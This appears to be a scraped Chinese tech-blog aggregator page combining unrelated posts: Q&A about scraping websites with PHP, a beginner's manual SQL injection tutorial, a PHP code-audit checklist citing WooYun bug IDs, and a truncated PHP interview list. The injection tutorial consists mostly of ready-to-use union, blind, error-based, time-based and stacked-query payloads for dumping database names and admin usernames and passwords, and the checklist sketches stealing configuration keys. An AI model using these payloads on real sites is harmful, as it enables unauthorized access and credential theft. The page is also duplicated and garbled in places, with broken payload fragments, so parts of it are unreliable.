php截取字符串网站内容

php截取字符串网站内容,你猜是哪个网站?

网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2022-06-12 05:05

php截取字符串网站内容,然后将内容截取出来做静态页面,

php+mysql服务器稳定性后端可使用nginx或者iis分离界面和后端各站点互不影响即可,

做爬虫也不错

这东西肯定是要专业人士来做,不是学的问题,而是根本没必要,学的话浪费时间,不学更不专业,没有规律的东西一抓一大把,知乎里这种东西无数,百度、问吧也有好多,他们不明白的还是不明白,抓起来可以接近新闻联播了。

比较简单,你可以找一个没有对php语言了解过,纯靠这种小游戏规则做。你猜猜是哪个网站?(笑)这里有很多小游戏,感兴趣的同学,可以自己试试。有点难度,可以试着写写,不是很懂php语言,不懂一些复杂算法,数据结构,以及人际交往。不用怕。这些图片显示比较渣,看原图,麻烦一点,点赞了。哈哈。/。

找人开发一套比较好~~

excel用来创建excel图表,这是php页面提取网页内容出来然后转存为excel格式再通过mysql进行导入的办法。 查看全部

php截取字符串网站内容,你猜是哪个网站?

php截取字符串网站内容,然后将内容截取出来做静态页面,

php+mysql服务器稳定性后端可使用nginx或者iis分离界面和后端各站点互不影响即可,

做爬虫也不错

这东西肯定是要专业人士来做,不是学的问题,而是根本没必要,学的话浪费时间,不学更不专业,没有规律的东西一抓一大把,知乎里这种东西无数,百度、问吧也有好多,他们不明白的还是不明白,抓起来可以接近新闻联播了。

比较简单,你可以找一个没有对php语言了解过,纯靠这种小游戏规则做。你猜猜是哪个网站?(笑)这里有很多小游戏,感兴趣的同学,可以自己试试。有点难度,可以试着写写,不是很懂php语言,不懂一些复杂算法,数据结构,以及人际交往。不用怕。这些图片显示比较渣,看原图,麻烦一点,点赞了。哈哈。/。

找人开发一套比较好~~

excel用来创建excel图表,这是php页面提取网页内容出来然后转存为excel格式再通过mysql进行导入的办法。

php截取字符串网站内容用phpcurlhttp脚本库php_useragenthttp

网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-06-11 21:00

php截取字符串网站内容用phpcurl脚本库php_useragent

http,php可以,vc,pyserver也可以。

先定义爬虫需要抓取什么内容,然后再讨论用什么脚本。很遗憾,scrapy,pyspider等都是基于apache或mysql的。

python是基于numpy和pandas的开源爬虫框架。

scrapy等

是否用到cookie?是否用到ip抓取?是否用到存储?是否用到请求代理?是否用到分布式?是否用到压缩?是否用到其他?...每个网站都不一样

爬虫需要客户端。

用java或python吧,目前已经有很多库都比较稳定,比如你说的pyspider。

其实你该考虑的是如何抓取helloworld。其实java的爬虫比python可靠。

python可以,

很多语言都可以,

tornado只要fb放弃了,

你把问题说清楚点,不然我真不知道该怎么答。

pythonlib库/scrapy,apache.cookieless

用requests库

php大神都推荐了,用pyspider,

requests(lib.python.requests)+flask+tornado

有数据的话有scrapy

python,好用。

flask,爬图片,速度快,人家也没必要做成restfulapi接口,有个简单模拟登录的python接口服务就行了。 查看全部

php截取字符串网站内容用phpcurlhttp脚本库php_useragenthttp

php截取字符串网站内容用phpcurl脚本库php_useragent

http,php可以,vc,pyserver也可以。

先定义爬虫需要抓取什么内容,然后再讨论用什么脚本。很遗憾,scrapy,pyspider等都是基于apache或mysql的。

python是基于numpy和pandas的开源爬虫框架。

scrapy等

是否用到cookie?是否用到ip抓取?是否用到存储?是否用到请求代理?是否用到分布式?是否用到压缩?是否用到其他?...每个网站都不一样

爬虫需要客户端。

用java或python吧,目前已经有很多库都比较稳定,比如你说的pyspider。

其实你该考虑的是如何抓取helloworld。其实java的爬虫比python可靠。

python可以,

很多语言都可以,

tornado只要fb放弃了,

你把问题说清楚点,不然我真不知道该怎么答。

pythonlib库/scrapy,apache.cookieless

用requests库

php大神都推荐了,用pyspider,

requests(lib.python.requests)+flask+tornado

有数据的话有scrapy

python,好用。

flask,爬图片,速度快,人家也没必要做成restfulapi接口,有个简单模拟登录的python接口服务就行了。

SQL手工注入入门级笔记(更新中)

网站优化 • 优采云 发表了文章 • 0 个评论 • 97 次浏览 • 2022-06-09 21:36

一、字符型注入

针对如下php代码进行注入:

$sql="select user_name from users where name='$_GET['name']'";

正常访问URL:http://url/xxx.php?name=admin<br />

此时实际数据库语句:

select user_name from users where name='admin'

利用以上结果可想到SQL注入构造语句:

http://url/xxx.php?name=admin' and '1'='1' -- '

此时实际数据库语句:

select user_name from users where name='admin' and '1'='1' -- ''

在上面的sql语句中可以发现,通过闭合原本的单引号,在后面添加新的查询语句,可达到注入目的。(mysql中两个单引号中间为空会被忽略,若出现单个单引号会有语法错误。)

成功后可以开始进行猜解数据库了:

1、猜字段数

and 1=2 union select 1,2,3,4,5,6……(字段数为多少,后面的数字就到几,如union select 1,2,3,4,5能够成功返回结果则表示字段数为5)

或

order by 6 ( 当某一数字正常返回页面就表示有多少个字段)

2、查库

and 1=2 union select 1,2,3,database(),5,6-- + (利用第四个字段的显示位来显示数据库名,具体位置看具体网站)

3、查表

and 1=2 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema=database()-- + (以MySQL为例 )

4、查字段

and 1=2 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema=database() and table_name='admin'-- +

(以MySQL为例,其中admin和单引号可以使用admin的十六进制代替,其他内容也可以。)

5、查内容

and 1=2 union select 1,2,3,group_concat(username,password),5,6 from admin -- +

上述单引号括起来的内容可以替换为内容的十六进制绕过单引号过滤。

二、布尔盲注(Booleanwithblind SQL injection)

第一步:猜数据库长度

?id=1' and length(database())>=1-- +

>=1可以自己结合场景自己更换。

第二步:猜数据库名

?id=1' and substr(database(),1,1)='a'-- + 普通版

?id=1' andord(substr(database(),1,1))=97 -- + ASCII码版---与上面意思相同

substr为截取字符串,从1开始。上面这段表示从1开始截取1个字符。

ord为MySQL中转换ASCII码的函数。

当测出第一个字符以后测试第二个字符用substr(database(),2,1)=‘a’-- +,一共需要测到第一步中猜测出来的长度。

第三步:猜表名

?id=1' and substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1)='a'-- + 直接版可以不用猜解数据库名

?id=1' and substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1)='a'-- + 普通版使用第二步猜解出来的数据库名

?id=1' andord(substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1))=97 -- + ASCII码版---与上面意思相同

limit 函数表示取出内容的条数范围,从0开始。上段内容limit 0,1表示从第一个开始取1条。则从第二个开始取一条为:limit 1,1。

第三步:猜字段名

?id=1' and substr((select table_name from information_schema.columns where table_schema=database() and table_name='admin' limit 0,1),1,1)='a'-- + 直接版可以不用猜解数据库名

?id=1' and substr((select table_name from information_schema.columns where table_schema='sql' table_name='admin' limit 0,1),1,1)='a'-- + 普通版使用第二步猜解出来的数据库名

?id=1' andord(substr((select table_name from information_schema.columns where table_schema='sql' table_name='admin' limit 0,1),1,1))=97 -- + ASCII码版---与上面意思相同

上述单引号括起来的内容可以替换为内容的十六进制绕过单引号过滤。

第四步:猜内容

?id=1' and substr((select username from adminlimit 0,1),1,1)='a'-- + 直接版可以不用猜解数据库名

?id=1' and substr((select username from admin limit 0,1),1,1)='a'-- + 普通版使用第二步猜解出来的数据库名

?id=1' andord(substr((select username from admin limit 0,1),1,1))=97 -- + ASCII码版---与上面意思相同

三、报错注入

由于程序员或网站维护人员的配置不当,错误信息被输出到了前台,导致可以根据报错进行一系列的操作。

因此可以利用报错注入获取数据,报错注入有很多格式:

1、通过floor报错:

and select 1 from (select count(),concat(version(),floor(rand(0)2))x from information_schema.tables group by x)a);

2、通过ExtractValue报错:

and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));

3、通过UpdateXml报错:

and 1=(updatexml(1,concat(0x3a,(select user())),1))

4、通过NAME_CONST报错:

and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c)

5、通过join报错:

select * from(select * from mysql.user ajoin mysql.user b)c;

6、通过exp报错:

and exp(~(select * from (select user () ) a) );

7、通过GeometryCollection()报错:

and GeometryCollection(()select *from(select user () )a)b );

8、通过polygon ()报错:

and polygon (()select * from(select user ())a)b );

9、通过multipoint ()报错:

and multipoint (()select * from(select user() )a)b );

10、通过multlinestring ()报错:

and multlinestring (()select * from(select user () )a)b );

11、通过multpolygon ()报错:

and multpolygon (()select * from(select user () )a)b );

12、通过linestring ()报错:

and linestring (()select * from(select user() )a)b );

这里使用updatexml()

1、利用updatexml获取user()

?user=admin‘ and updatexml(1,concat(0x7e,(select user())),1)-- +

0x7e为ASCII码的 ~波浪号,为了在返回的报错信息中很方便的查看到想要注入得到的数据,没有别的功能性作用。

2、利用updatexml获取database()

?user=admin‘ and updatexml(1,concat(0x7e,(select database())),1)-- +

3、利用updatexml查询数据库

?id=1 and updatexml(1,concat(0x7e,(select distinct concat(0x7e, (select schema_name),0x7e) from admin limit 0,1),0x7e),1)

4、利用updatexml查询表

?id=1 and updatexml(1,concat(0x7e,(select distinct concat(0x7e, (select table_name),0x7e) from admin limit 0,1),0x7e),1)

5、利用updatexml查询字段

?id=1 and updatexml(1,concat(0x7e,(selecct distinct concat(0x7e, (select column_name),0x7e) from admin limit 0,1),0x7e),1)

6、利用updatexml获取字段内容

查表名:?user=admin‘ and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1)-- +

查询其他内容就不一一列举,在上面一、二板块有详细内容,融会贯通灵活运用就可以。

其他报错函数利用原理大致相同。

四、延时盲注攻击(Sleep withblind SQL injection)

又称为时间盲注,与Boolean注入非常相似,不同之处在于延时注入使用的是sleep()、benchmark()等造成延时的函数从页面返回耗时来判断。

多用IF(exp1,exp2,exp3)结合使用,若exp1为真,则返回exp2,若exp2为假,则返回exp3。

1、判断数据库名长度

?id=1' and if(length(database())>=3,sleep(5),1)sleep函数中的参数单位为秒。若数据库长度>=3则睡5秒再返回内容给你,否则直接查询1返回结果。

2、判断数据库内容

?id=1' and if( ord(substr((select column_name from information_schema.columns where table_schema='sql' and table_name='admin' limit 0,1),1,1))=97,sleep(5),1) 猜字段名?id=1' and if(substr((select username from admin limit 0,1),1,1)='a',sleep(5),1) 猜字段内容

其他查询语句可以参考上面一、二介绍的语句。

五、堆叠查询注入攻击

?id=1’加了单引号页面返回错误,?id=1' %23以后页面返回正常则可以利用。

闭合原本的查询语句,构造自己的查询语句(利用方式为布尔盲注和时间盲注)。

1、猜数据库名

?id=1'%23 select if(substr(database(),1,1)='a',sleep(5),1)%23 这里利用的是时间盲注?id=1'%23 select if(ord(substr(database(),1,1))=97 ,sleep(5),1)%23 这里利用的是布尔盲注

2、猜数据库内容

?id=1'%23 if(ord(substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1))=97,sleep(5),1)%23 猜表名?id=1'%23 if(ord(substr((select column_name from information_schema.columns where table_schema='sql' and table_name='admin' limit 0,1),1,1))=97,sleep(5),1)%23 猜字段名

其他查询语句可以参考上面一、二、三、四介绍的语句。

六、二次注入

某一次用户输入的恶意构造内容被保存到数据中,当第二次从数据库中去获取该内容时,用户输入的恶意SQL语句截断了第二次查询的查询语句,执行了用户构造的语句。

比如在注册用户时 用户名设置为 test‘ 在test后面加个单引号,没有过滤输入而保存到数据库中。当去访问个人中心时,发现显示用户名的地方出现了数据库报错,单引号被带到了查询语句中执行了。

原理就是系统对数据库中的内容没有进行过滤而是采取信任,导致从外部无法注入却从内部上查询中注入成功。

作者:我超怕的;链接:https://www.cnblogs.com/iAmSoS ... .html 查看全部

SQL手工注入入门级笔记(更新中)

一、字符型注入

针对如下php代码进行注入:

$sql="select user_name from users where name='$_GET['name']'";

正常访问URL:http://url/xxx.php?name=admin<br />

此时实际数据库语句:

select user_name from users where name='admin'

利用以上结果可想到SQL注入构造语句:

http://url/xxx.php?name=admin' and '1'='1' -- '

此时实际数据库语句:

select user_name from users where name='admin' and '1'='1' -- ''

在上面的sql语句中可以发现,通过闭合原本的单引号,在后面添加新的查询语句,可达到注入目的。(mysql中两个单引号中间为空会被忽略,若出现单个单引号会有语法错误。)

成功后可以开始进行猜解数据库了:

1、猜字段数

and 1=2 union select 1,2,3,4,5,6……(字段数为多少,后面的数字就到几,如union select 1,2,3,4,5能够成功返回结果则表示字段数为5)

或

order by 6 ( 当某一数字正常返回页面就表示有多少个字段)

2、查库

and 1=2 union select 1,2,3,database(),5,6-- + (利用第四个字段的显示位来显示数据库名,具体位置看具体网站)

3、查表

and 1=2 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema=database()-- + (以MySQL为例 )

4、查字段

and 1=2 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema=database() and table_name='admin'-- +

(以MySQL为例,其中admin和单引号可以使用admin的十六进制代替,其他内容也可以。)

5、查内容

and 1=2 union select 1,2,3,group_concat(username,password),5,6 from admin -- +

上述单引号括起来的内容可以替换为内容的十六进制绕过单引号过滤。

二、布尔盲注(Booleanwithblind SQL injection)

第一步:猜数据库长度

?id=1' and length(database())>=1-- +

>=1可以自己结合场景自己更换。

第二步:猜数据库名

?id=1' and substr(database(),1,1)='a'-- + 普通版

?id=1' andord(substr(database(),1,1))=97 -- + ASCII码版---与上面意思相同

substr为截取字符串,从1开始。上面这段表示从1开始截取1个字符。

ord为MySQL中转换ASCII码的函数。

当测出第一个字符以后测试第二个字符用substr(database(),2,1)=‘a’-- +,一共需要测到第一步中猜测出来的长度。

第三步:猜表名

?id=1' and substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1)='a'-- + 直接版可以不用猜解数据库名

?id=1' and substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1)='a'-- + 普通版使用第二步猜解出来的数据库名

?id=1' andord(substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1))=97 -- + ASCII码版---与上面意思相同

limit 函数表示取出内容的条数范围,从0开始。上段内容limit 0,1表示从第一个开始取1条。则从第二个开始取一条为:limit 1,1。

第三步:猜字段名

?id=1' and substr((select table_name from information_schema.columns where table_schema=database() and table_name='admin' limit 0,1),1,1)='a'-- + 直接版可以不用猜解数据库名

?id=1' and substr((select table_name from information_schema.columns where table_schema='sql' table_name='admin' limit 0,1),1,1)='a'-- + 普通版使用第二步猜解出来的数据库名

?id=1' andord(substr((select table_name from information_schema.columns where table_schema='sql' table_name='admin' limit 0,1),1,1))=97 -- + ASCII码版---与上面意思相同

上述单引号括起来的内容可以替换为内容的十六进制绕过单引号过滤。

第四步:猜内容

?id=1' and substr((select username from adminlimit 0,1),1,1)='a'-- + 直接版可以不用猜解数据库名

?id=1' and substr((select username from admin limit 0,1),1,1)='a'-- + 普通版使用第二步猜解出来的数据库名

?id=1' andord(substr((select username from admin limit 0,1),1,1))=97 -- + ASCII码版---与上面意思相同

三、报错注入

由于程序员或网站维护人员的配置不当,错误信息被输出到了前台,导致可以根据报错进行一系列的操作。

因此可以利用报错注入获取数据,报错注入有很多格式:

1、通过floor报错:

and select 1 from (select count(),concat(version(),floor(rand(0)2))x from information_schema.tables group by x)a);

2、通过ExtractValue报错:

and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));

3、通过UpdateXml报错:

and 1=(updatexml(1,concat(0x3a,(select user())),1))

4、通过NAME_CONST报错:

and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c)

5、通过join报错:

select * from(select * from mysql.user ajoin mysql.user b)c;

6、通过exp报错:

and exp(~(select * from (select user () ) a) );

7、通过GeometryCollection()报错:

and GeometryCollection(()select *from(select user () )a)b );

8、通过polygon ()报错:

and polygon (()select * from(select user ())a)b );

9、通过multipoint ()报错:

and multipoint (()select * from(select user() )a)b );

10、通过multlinestring ()报错:

and multlinestring (()select * from(select user () )a)b );

11、通过multpolygon ()报错:

and multpolygon (()select * from(select user () )a)b );

12、通过linestring ()报错:

and linestring (()select * from(select user() )a)b );

这里使用updatexml()

1、利用updatexml获取user()

?user=admin‘ and updatexml(1,concat(0x7e,(select user())),1)-- +

0x7e为ASCII码的 ~波浪号,为了在返回的报错信息中很方便的查看到想要注入得到的数据,没有别的功能性作用。

2、利用updatexml获取database()

?user=admin‘ and updatexml(1,concat(0x7e,(select database())),1)-- +

3、利用updatexml查询数据库

?id=1 and updatexml(1,concat(0x7e,(select distinct concat(0x7e, (select schema_name),0x7e) from admin limit 0,1),0x7e),1)

4、利用updatexml查询表

?id=1 and updatexml(1,concat(0x7e,(select distinct concat(0x7e, (select table_name),0x7e) from admin limit 0,1),0x7e),1)

5、利用updatexml查询字段

?id=1 and updatexml(1,concat(0x7e,(selecct distinct concat(0x7e, (select column_name),0x7e) from admin limit 0,1),0x7e),1)

6、利用updatexml获取字段内容

查表名:?user=admin‘ and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1)-- +

查询其他内容就不一一列举,在上面一、二板块有详细内容,融会贯通灵活运用就可以。

其他报错函数利用原理大致相同。

四、延时盲注攻击(Sleep withblind SQL injection)

又称为时间盲注,与Boolean注入非常相似,不同之处在于延时注入使用的是sleep()、benchmark()等造成延时的函数从页面返回耗时来判断。

多用IF(exp1,exp2,exp3)结合使用,若exp1为真,则返回exp2,若exp2为假,则返回exp3。

1、判断数据库名长度

?id=1' and if(length(database())>=3,sleep(5),1)sleep函数中的参数单位为秒。若数据库长度>=3则睡5秒再返回内容给你,否则直接查询1返回结果。

2、判断数据库内容

?id=1' and if( ord(substr((select column_name from information_schema.columns where table_schema='sql' and table_name='admin' limit 0,1),1,1))=97,sleep(5),1) 猜字段名?id=1' and if(substr((select username from admin limit 0,1),1,1)='a',sleep(5),1) 猜字段内容

其他查询语句可以参考上面一、二介绍的语句。

五、堆叠查询注入攻击

?id=1’加了单引号页面返回错误,?id=1' %23以后页面返回正常则可以利用。

闭合原本的查询语句,构造自己的查询语句(利用方式为布尔盲注和时间盲注)。

1、猜数据库名

?id=1'%23 select if(substr(database(),1,1)='a',sleep(5),1)%23 这里利用的是时间盲注?id=1'%23 select if(ord(substr(database(),1,1))=97 ,sleep(5),1)%23 这里利用的是布尔盲注

2、猜数据库内容

?id=1'%23 if(ord(substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1))=97,sleep(5),1)%23 猜表名?id=1'%23 if(ord(substr((select column_name from information_schema.columns where table_schema='sql' and table_name='admin' limit 0,1),1,1))=97,sleep(5),1)%23 猜字段名

其他查询语句可以参考上面一、二、三、四介绍的语句。

六、二次注入

某一次用户输入的恶意构造内容被保存到数据中,当第二次从数据库中去获取该内容时,用户输入的恶意SQL语句截断了第二次查询的查询语句,执行了用户构造的语句。

比如在注册用户时 用户名设置为 test‘ 在test后面加个单引号,没有过滤输入而保存到数据库中。当去访问个人中心时,发现显示用户名的地方出现了数据库报错,单引号被带到了查询语句中执行了。

原理就是系统对数据库中的内容没有进行过滤而是采取信任,导致从外部无法注入却从内部上查询中注入成功。

作者:我超怕的;链接:https://www.cnblogs.com/iAmSoS ... .html

PHP代码审计

网站优化 • 优采云 发表了文章 • 0 个评论 • 86 次浏览 • 2022-06-07 16:32

代码审计顾名思义就是检查源代码中的缺点和错误信息,分析并找到这些问题引发的安全漏洞,并提供代码修订措施和建议。

PHP代码审计

审计套路

审计方法

常见漏洞安装问题包含漏洞

2.见

3.远程文件包含

找回密码上传漏洞

6.验证方法

7.绕过

文件操作

任意文件删除,任意文件复制,任意文件重命名,任意文件移动,任意文件下载

首先尝试拿到配置文件中的数据库连接账号和密码,然后外链

拿到配置文件,拿到加密解密函数的 key,生成加密字符串,结合具体的代码利用

2.文件复制

3.文件下载

下载配置文件,拿到 key

参考漏洞:qibocmsV7 整站系统任意文件下载导致无限制注入多处 wooyun-2014-066459.html

4.文件写入

5.文件包含

加密函数

拿到加密函数的 key, 加密一些特殊字符然后拿到加密的字符串

XSSCSRFSSRF撸库命令注入登录认证XXE越权注入

把用户可控的一些变量,带入到了数据库的各种操作中,并且没有做好过滤,例如:在注册用户的时候检测用户名是否存在,SQL 语句是拼接 SQL

3.insert注入

把要输出的数据插入到这个 column 里面去

4.delete注入

通过盲注的方式列出数据

5.数字型注入

变量并没有用单引号括住,不需要用单引号区分数据与 SQL 命令,这样就会让一般的GPC等机制无用,因为不包括特殊字符强制类型转换 intval

6.字符型、搜索型

7.Magic_quotes_gpc

8.宽字节注入

9.解码导致

10.变量覆盖

变量覆盖有 extract、parse_str、$$

11.Replace

12.server 注入

-只对 GET POST COOKIE 进行 addslashes,没有对 SERVER 进行转义,一些 server 的变量,用户可控并写入数据库

QUERY_STRING , X_FORWARDED_FOR , CLIENT_IP , HTTP_HOST , ACCEPT_LANGUAGE

最常见的当然也就是 X_FORWARDED_FOR,一般是在 IP 函数中用户,没有验证 ip 是否合法,直接 return。

参考漏洞:Phpyun 注入漏洞二 wooyun-2014-068853.html

13.file 注入

14.未初始化造成的注入

php < 4.20 时,register_globals 默认都是 on, 逐渐 register_globals 默认都是 off

伪全局机制,遗漏了初始化

参考漏洞:qibocms 地方门户系统注入一个问题 wooyun-2014-080867.html

参考漏洞:qibocms 地方门户系统注入 wooyun-2014-080870.html

参考漏洞:齐博地方门户系统 SQL 注入漏洞 wooyun-2014-079938.html

参考漏洞:齐博整站/地方门户 SQL 注入漏洞 wooyun-2014-080259.html

15.数组中的key

判断 GPC 是否开启,如果 off 就对数组中的 value 进行 addslashes,没有对数组中的 key 进行转义,key 带入 sql,听说低版本的 php 对二维数组中的 key 就算 GPC ON 也不会转义

参考漏洞:qibocms V7 整站系统最新版 SQL 注入一枚 & 另外一处能引入转义符的地方。 wooyun-2014-069746.html

参考漏洞:qibocms 多个系统绕过补丁继续注入 wooyun-2014-070072.html

参考漏洞:qibocms全部开源系统 Getshell wooyun-2014-070366.html

参考漏洞:Discuz 5.x 6.x 7.x 前台 SQL 注入漏洞一枚 wooyun-2014-071516.html

16.offset

$_GET[a] 提交的是一个数组,且含有一个 key 为 0,那么 $a 就是对应的这个 key 的 value,但是这里并没有强制要求为数组。

提交一个字符串就为了 \, 吃掉一个单引号,然后就在 $b 处写入 inject 可以注入

参考漏洞:qibocms 地方门户系统 wooyun-2014-080875.html

17.第三方插件

常见的 uc_cencert / alipay / tenpay / chinabank

18.数字型注入

19.二次注入

20.查询当中 key 可控

把 $_POST 带入到了查询函数,然后 foreach key ,foreach 出来的 key 做了查询中的 column。

防止方法一般是把数据库中的 column 查询出来,然后 in_array 判断一下 $_POST 出来的 key 是否在数据库中的 column 中。

参考漏洞:云人才系统 SQL 注入,绕过 WAF wooyun-2014-060166.html

参考漏洞:Cmseasy SQL 注射漏洞之三 wooyun-2014-066221.html

21.striplashes

在全局 addslashes 后,在后面的文件中又 stripslashes 去掉了转义符,然后可以闭合单引号

$_SESSION['flow_consignee'] = stripslashes_deep($consignee);

参考漏洞:ecshop 全版本注入分析

22.截取字符

23.注册 GLOBALS 变量

把 GET POST COOKIE 循环出来,然后注册一个变量,这里不允许创建 GLOBALS 变量,如果设置了 REQUEST 的 GLOBALS,就直接退出低版本 request order 是 GPC ,在 php5.3 以后 request order 默认成了 GP ,也就是 request 成了 get 和 post ,不包含 cookie,所以 $_REQUEST 里面就不包含 COOKIE 提交来的,而这里也把 COOKIE 循环出来,注册变量,所以这里在 COOKIE 里面提交 GLOBALS 就不会被检测出来,而且也成功注册了 GLOBALS 变量,所以再结合后面的一些些代码就造成了代码执行。

参考漏洞:Discuz! 某两个版本前台产品命令执行 wooyun-2014-080723.html

24.PDO 注入

#### 敏感逻辑

2.交易

3.投票、统计

PHP黑魔法

2.正则匹配

总结

本文中提到的漏洞都来自于 wooyun 的历史数据,只提供了漏洞编号而没有提供地址,这个需要大家自行去寻找提供镜像备份的网站,或者下载备份文件自己本地查看,给大家带来的不变请大家见谅。 查看全部

PHP代码审计

代码审计顾名思义就是检查源代码中的缺点和错误信息,分析并找到这些问题引发的安全漏洞,并提供代码修订措施和建议。

PHP代码审计

审计套路

审计方法

常见漏洞安装问题包含漏洞

2.见

3.远程文件包含

找回密码上传漏洞

6.验证方法

7.绕过

文件操作

任意文件删除,任意文件复制,任意文件重命名,任意文件移动,任意文件下载

首先尝试拿到配置文件中的数据库连接账号和密码,然后外链

拿到配置文件,拿到加密解密函数的 key,生成加密字符串,结合具体的代码利用

2.文件复制

3.文件下载

下载配置文件,拿到 key

参考漏洞:qibocmsV7 整站系统任意文件下载导致无限制注入多处 wooyun-2014-066459.html

4.文件写入

5.文件包含

加密函数

拿到加密函数的 key, 加密一些特殊字符然后拿到加密的字符串

XSSCSRFSSRF撸库命令注入登录认证XXE越权注入

把用户可控的一些变量,带入到了数据库的各种操作中,并且没有做好过滤,例如:在注册用户的时候检测用户名是否存在,SQL 语句是拼接 SQL

3.insert注入

把要输出的数据插入到这个 column 里面去

4.delete注入

通过盲注的方式列出数据

5.数字型注入

变量并没有用单引号括住,不需要用单引号区分数据与 SQL 命令,这样就会让一般的GPC等机制无用,因为不包括特殊字符强制类型转换 intval

6.字符型、搜索型

7.Magic_quotes_gpc

8.宽字节注入

9.解码导致

10.变量覆盖

变量覆盖有 extract、parse_str、$$

11.Replace

12.server 注入

-只对 GET POST COOKIE 进行 addslashes,没有对 SERVER 进行转义,一些 server 的变量,用户可控并写入数据库

QUERY_STRING , X_FORWARDED_FOR , CLIENT_IP , HTTP_HOST , ACCEPT_LANGUAGE

最常见的当然也就是 X_FORWARDED_FOR,一般是在 IP 函数中用户,没有验证 ip 是否合法,直接 return。

参考漏洞:Phpyun 注入漏洞二 wooyun-2014-068853.html

13.file 注入

14.未初始化造成的注入

php < 4.20 时,register_globals 默认都是 on, 逐渐 register_globals 默认都是 off

伪全局机制,遗漏了初始化

参考漏洞:qibocms 地方门户系统注入一个问题 wooyun-2014-080867.html

参考漏洞:qibocms 地方门户系统注入 wooyun-2014-080870.html

参考漏洞:齐博地方门户系统 SQL 注入漏洞 wooyun-2014-079938.html

参考漏洞:齐博整站/地方门户 SQL 注入漏洞 wooyun-2014-080259.html

15.数组中的key

判断 GPC 是否开启,如果 off 就对数组中的 value 进行 addslashes,没有对数组中的 key 进行转义,key 带入 sql,听说低版本的 php 对二维数组中的 key 就算 GPC ON 也不会转义

参考漏洞:qibocms V7 整站系统最新版 SQL 注入一枚 & 另外一处能引入转义符的地方。 wooyun-2014-069746.html

参考漏洞:qibocms 多个系统绕过补丁继续注入 wooyun-2014-070072.html

参考漏洞:qibocms全部开源系统 Getshell wooyun-2014-070366.html

参考漏洞:Discuz 5.x 6.x 7.x 前台 SQL 注入漏洞一枚 wooyun-2014-071516.html

16.offset

$_GET[a] 提交的是一个数组,且含有一个 key 为 0,那么 $a 就是对应的这个 key 的 value,但是这里并没有强制要求为数组。

提交一个字符串就为了 \, 吃掉一个单引号,然后就在 $b 处写入 inject 可以注入

参考漏洞:qibocms 地方门户系统 wooyun-2014-080875.html

17.第三方插件

常见的 uc_cencert / alipay / tenpay / chinabank

18.数字型注入

19.二次注入

20.查询当中 key 可控

把 $_POST 带入到了查询函数,然后 foreach key ,foreach 出来的 key 做了查询中的 column。

防止方法一般是把数据库中的 column 查询出来,然后 in_array 判断一下 $_POST 出来的 key 是否在数据库中的 column 中。

参考漏洞:云人才系统 SQL 注入,绕过 WAF wooyun-2014-060166.html

参考漏洞:Cmseasy SQL 注射漏洞之三 wooyun-2014-066221.html

21.striplashes

在全局 addslashes 后,在后面的文件中又 stripslashes 去掉了转义符,然后可以闭合单引号

$_SESSION['flow_consignee'] = stripslashes_deep($consignee);

参考漏洞:ecshop 全版本注入分析

22.截取字符

23.注册 GLOBALS 变量

把 GET POST COOKIE 循环出来,然后注册一个变量,这里不允许创建 GLOBALS 变量,如果设置了 REQUEST 的 GLOBALS,就直接退出低版本 request order 是 GPC ,在 php5.3 以后 request order 默认成了 GP ,也就是 request 成了 get 和 post ,不包含 cookie,所以 $_REQUEST 里面就不包含 COOKIE 提交来的,而这里也把 COOKIE 循环出来,注册变量,所以这里在 COOKIE 里面提交 GLOBALS 就不会被检测出来,而且也成功注册了 GLOBALS 变量,所以再结合后面的一些些代码就造成了代码执行。

参考漏洞:Discuz! 某两个版本前台产品命令执行 wooyun-2014-080723.html

24.PDO 注入

#### 敏感逻辑

2.交易

3.投票、统计

PHP黑魔法

2.正则匹配

总结

本文中提到的漏洞都来自于 wooyun 的历史数据,只提供了漏洞编号而没有提供地址,这个需要大家自行去寻找提供镜像备份的网站,或者下载备份文件自己本地查看,给大家带来的不变请大家见谅。

php截取字符串网站内容 PHP面试100题汇总【21-40题】

网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2022-06-04 09:20

图书推荐

正文内容

21.在PHP中error_reporting这个函数有什么作用? (1分)

答:设置错误级别与错误信息回报

22.JS表单弹出对话框函数是?获得输入焦点函数是? (2分)

答:弹出对话框: alert(),prompt(),confirm()

获得输入焦点 focus()

23.foo()和@foo()之间有什么区别?(1分)

答:@foo()控制错误输出

24、mysql_fetch_row() 和mysql_fetch_array之间有什么区别? (1分)

答:mysql_fetch_row是从结果集取出1行数组,作为枚举

mysql_fetch_array是从结果集取出一行数组作为关联数组,或数字数组,两者兼得

25、GD库是做什么用的? (1分)

答:gd库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片。

在网站上GD库通常用来生成缩略图或者用来对图片加水印或者对网站数据生成报表。

26.面向对象编程

有两个重要的概念:类和对象

类是具备某项功能的抽象模型,实际应用中,还需要对类进行实例化后使用。这样就引入了对象的概念。

对象是类进行实例化后的一个产物,是一个实体。

封装 :把客观的事物封装成一个抽象的类。

继承:子类继承父类,可以使用父类的属性和方法。可以实现接口,同时实现接口中的所有方法

多态:覆盖和重载 子类可以覆盖父类中的方法;一个类中可以同时拥有同一个函数名的方法,但是方法的参数不同,实现的结果也不同。

27.php框架

熟悉YII ,Thinkphp还有laravel ,symfony2,cakephp

28.mysql存储引擎

